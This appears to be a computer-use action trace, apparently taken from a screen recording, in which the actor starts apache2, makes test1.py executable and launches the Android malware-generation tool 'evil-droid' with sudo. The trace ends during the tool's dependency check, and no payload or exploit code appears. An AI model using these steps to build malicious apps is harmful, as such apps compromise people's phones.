
{"action": "mouse_move", "coordinate": [168, 427]}

{"action": "double_click", "coordinate": [467, 425]}

{"action": "double_click", "coordinate": [588, 425]}

{"action": "mouse_move", "coordinate": [307, 513]}

{"action": "type", "text": "./evil-droid"}

Step: Start apache2 with sudo, chmod +x test1.py, and launch sudo ./evil-droid
{"action": "type", "text": "sudo service apache2 start"}

{"action": "key", "text": "Return"}

{"action": "type", "text": "chmod +x test1.py"}

{"action": "type", "text": "sudo ./evil-droid"}

Step: Scroll through evil-droid's dependency check while it installs the missing Aapt package
{"action": "scroll", "scroll_direction": "down", "scroll_amount": 3}

{"action": "mouse_move", "coordinate": [565, 368]}

{"action": "mouse_move", "coordinate": [680, 308]}
